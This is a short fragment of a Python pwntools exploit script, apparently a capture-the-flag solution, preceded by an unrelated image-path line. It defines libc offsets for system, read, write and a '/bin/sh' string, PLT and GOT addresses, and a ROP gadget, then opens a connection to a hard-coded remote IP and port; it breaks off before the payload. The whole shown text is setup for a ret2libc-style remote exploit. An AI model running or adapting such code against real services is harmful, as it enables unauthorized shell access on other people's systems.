 #!/usr/bin/python
from pwn import *
# target: flag.txt @ 198.58.101.153:8888
__libc_start_main_ret = 0x18e81
system = 0x0003cd10
read = 0x000e5620
offset_open = 0x000e50a0
write = 0x000e56f0
str_bin_sh = 0x17b8cf
read_plt = 0x08048300
write_plt = 0x08048320
write_got = 0x0804a014
new_system_plt = write_plt
ed = 0x08049243
pop_pop_pop_ret = 0x08048529
def main():
    p = remote("198.58.101.153", 8888)